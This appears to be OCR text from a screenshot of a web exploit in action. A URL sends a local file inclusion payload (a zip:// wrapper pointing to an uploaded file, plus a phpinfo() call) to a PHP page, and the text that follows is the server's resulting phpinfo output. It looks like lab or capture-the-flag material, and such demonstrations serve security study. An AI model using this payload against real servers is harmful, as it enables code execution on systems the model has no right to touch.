 m/lfi.php?file=zip://files/7hzuA2SK8Dszv52t.txt%23s&1=phpinfo();
活，留...
PHP Version 5.5.9-1ubuntu4.17
php
System Linux ecf75adfc740 3.10.0-1062.9.1.el7.x86_64 #1 SMP Fri Dec 6 15:49:49 UTC 2019 x86_64
Build Date May 19 2016 19:05:33
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini
files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5
files parsed /apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-
memcache.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-pspell.ini, /etc/php5
/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-snmp.ini, /etc/php5/apache2
/conf.d/20-xmlrpc.ini
PHP API 20121113
PHP Extension 20121212